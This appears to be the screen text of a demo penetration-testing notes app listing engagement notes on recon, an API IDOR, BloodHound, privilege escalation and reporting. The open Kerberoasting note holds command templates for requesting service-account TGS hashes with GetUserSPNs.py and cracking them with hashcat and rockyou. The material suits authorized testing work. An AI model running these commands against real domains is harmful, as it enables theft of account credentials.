 LOYA NG v1.0.0 web01.demo.example.com Search...
Search notes... /
Add New Note
Groups Tags Recent Targets
Pinned Findings Commands Untagged
9 notes Name ↑
PINNED 2
External Recon - ACME Demo Corp
now 2 Recon demo +2
API IDOR - /api/v1/users
now 1 Web Application demo +2
ACTIVE DIRECTORY 2
BloodHound Collection
now 1 demo ad +1
Kerberoasting
now 2 demo ad +1
POST-EXPLOITATION 1
Privilege Escalation - files01
now 1 demo privesc +1
RECON 2
External Recon - ACME Demo Corp
now 2 demo recon +1
SMB & Service Enumeration
now 2 demo smb
REPORTING 2
Engagement Checklist
now demo methodology
Executive Summary Draft
now demo report
WEB APPLICATION 2
API IDOR - /api/v1/users
Kerberoasting Updated 21:22 24/11/2026 Summarize Pin History Graph Edit Delete
Active Directory demo ad kerberos
Service accounts with SPNs found; svc_demo cracked in 4 minutes with rockyou.
Request TGS hashes OTHER AD / Kerberos Copy
GetUserSPNs.py {Domain}/{Username}:'{Password}' -dc-ip {DC_IP} -request -outputfile kerberoast.hashes
demo ad
Crack TGS OTHER AD / Cracking Copy
hashcat -m 13100 kerberoast.hashes /usr/share/wordlists/rockyou.txt -r rules/best64.rule
demo cracking